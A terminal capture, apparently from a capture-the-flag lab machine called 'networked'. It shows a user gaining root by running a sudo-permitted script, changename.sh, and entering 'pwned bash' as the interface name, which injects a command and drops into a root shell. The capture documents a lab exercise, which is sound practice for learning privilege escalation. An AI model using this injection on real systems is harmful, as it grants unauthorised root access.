 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
pwned bash
interface PROXY_METHOD:
a
interface BROWSER_ONLY:
a
interface BOOTPROTO:
a
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]#